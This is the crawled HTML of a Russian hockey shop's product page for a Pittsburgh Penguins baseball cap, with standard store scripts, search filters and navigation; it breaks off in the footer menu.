

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/bejsbolka-atributika-nhl-pittsburgh-penguins-31595
body_size: 13875
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Бейсболка Atributika NHL Pittsburgh Penguins 31595</title>
<meta name="description" content="Бейсболка Atributika NHL Pittsburgh Penguins 31595">
<meta name="keywords" content="Бейсболка Atributika NHL Pittsburgh Penguins 31595">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"2018850706","name":"Бейсболка Atributika NHL Pittsburgh Penguins 31595","price":1990,"brand":"Atributika and Club","category":"Бейсболки"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '479fb91feb363c47ac6edae207f79164', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/folder/atributika">Атрибутика и одежда</a>   /   <a href="/internet-magazin/folder/kepki-i-beysbolki-nhl">Бейсболки</a>   /   Бейсболка Atributika NHL Pittsburgh Penguins 31595</div>                <h1>Бейсболка Atributika NHL Pittsburgh Penguins 31595</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"1579583106":{"razmer_kepki_799":{"57922211":["2018850706"]},"okruznost_golovy":{"106681101":["2018850706"]}}},
    'apiHash' : {"getPromoProducts":"3fa133e0173fb25e52338fc381932a7d","cartAddItem":"7a625ea0abe73e5dc489f07ef72a5ffe","getFolderCustomFields":"479fb91feb363c47ac6edae207f79164","getSearchMatches":"c831e7119909d6a051c4f0b7ffa97716","getProductListItem":"f0916d6a04ad5d4d94151208cfa9db3a","cartRemoveItem":"6be136001f038c55b845c23dbd269cca","cartUpdate":"c7e204e8797e8d4196f85baf60fc1f27","cartRemoveCoupon":"5d6908fe0857103c419a162fc2388850","cartAddCoupon":"7699fc000a7b0960b788c3c9a6138ad5","deliveryCalc":"19812412c2b253bbfadf519f7d571bc8","printOrder":"4905264071f45d30e9ebbeee750d6302","cancelOrder":"ceb804460f6dd9fb546525fcada9ce0d","cancelOrderNotify":"cd04befd5be8a4d79a68f1366974b8f9","repeatOrder":"38d110a59ebed79e535d2aaa58a26cde","paymentMethods":"0d92a54957c149b1f2d5cdb73cf19acc","compare":"5ff488ff4455a687b86e231c7674c81a"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, '7a625ea0abe73e5dc489f07ef72a5ffe', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="2018850706">
    <input type="hidden" name="product_id" value="1579583106">
    <input type="hidden" name="meta" value='{&quot;razmer_kepki_799&quot;:&quot;57922211&quot;,&quot;okruznost_golovy&quot;:[&quot;106681101&quot;]}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/bejsbolka_atributika_nhl_pittsburgh_penguins_31595.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/amY7dGljdMrEhxdYsq5QFQ/218r218/d/bejsbolka_atributika_nhl_pittsburgh_penguins_31595.jpg" 
                alt="Бейсболка Atributika NHL Pittsburgh Penguins 31595"></a>
                                                </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                                            <div class="card-price-current"><span>1&nbsp;990 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Размер:</div>
                            <div class="card-option-param">
                                55 - 58 см
                            </div>
                        </li>
                                                                                                                				
		        </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount" disabled="disabled">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Нет в наличии" disabled="disabled">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="product-thumbnails">
        <div class="product-thumbnails-wrap">
            <ul class="thumbnails-image">
                                                        <li>
                        <a class="highslide" href="/d/bejsbolka_atributika_nhl_pittsburgh_penguins_315951.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/LeH8zLX9fWOztCeBnZ3w2g/48r48/d/bejsbolka_atributika_nhl_pittsburgh_penguins_315951.jpg') 50% 50% no-repeat;" alt="Бейсболка Atributika NHL Pittsburgh Penguins 31595" title="Бейсболка Atributika NHL Pittsburgh Penguins 31595" border="0" />
                        </a>
                    </li>
                                                </ul>
        </div>
    </div>
    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/folder/kepki-i-beysbolki-nhl">Бейсболки</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
        
        
        
                                                                                                                                                                                                    

    </ul>
    <div class="product-desc">
        
        
          

                                                                                             
    </div>
</div><div class="product-card-tags">
	</div>
<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li class="sublevel opened"><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a><ul class="level-2"><li><a href="/internet-magazin/folder/atributika-khokkeynogo-kluba-sibir-novosibirsk" >Атрибутика ХК Сибирь</a></li><li><a href="/internet-magazin/folder/aksessuary-dlya-avto" >Аксессуары для авто</a></li><li class="opened active"><a href="/internet-magazin/folder/kepki-i-beysbolki-nhl" >Бейсболки</a></li><li><a href="/internet-magazin/folder/varezhki-perchatki" >Варежки | Перчатки</a></li><li><a href="/internet-magazin/folder/nakleyki" >Наклейки</a></li><li><a href="/internet-magazin/folder/tolstovki-s-simvolikoy-khokkeynykh-klubov-i-brendov" >Толстовки | Куртки</a></li><li><a href="/internet-magazin/folder/suveniry-1" >Сувениры</a></li><li><a href="/internet-magazin/folder/shapki-1" >Шапки</a></li><li><a href="/internet-magazin/folder/futbolki-1" >Футболки</a></li><li><a href="/sharfy" >Шарфы</a></li><li><a href="/shorty" >Шорты</a></li></ul></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
